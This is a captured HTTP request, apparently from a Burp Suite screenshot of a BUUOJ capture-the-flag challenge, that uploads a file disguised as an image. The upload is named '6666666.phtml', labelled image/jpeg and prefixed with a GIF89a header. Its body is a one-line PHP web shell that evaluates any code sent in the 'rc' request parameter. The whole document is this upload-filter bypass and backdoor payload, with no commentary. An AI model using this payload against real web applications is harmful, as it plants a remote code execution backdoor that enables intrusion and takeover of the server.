 Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 9ac287b0-fd93-4f3b-bb96-82404ec2316c.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------85293695850371938434126142
8 Content-Length: 396
9 Origin: http://9ac287b0-fd93-4f3b-bb96-82404ec2316c.node5.buuoj.cn:81
10 Connection: close
11 Referer: http://9ac287b0-fd93-4f3b-bb96-82404ec2316c.node5.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------85293695850371938434126142
16 Content-Disposition: form-data; name="upload_file"; filename="6666666.phtml"
17 Content-Type: image/jpeg
18
19 GIF89a <script language="php">eval($_REQUEST['rc'])</script>
20 -----------------------------85293695850371938434126142
21 Content-Disposition: form-data; name="submit"
22
23 upload
24 -----------------------------85293695850371938434126142--
25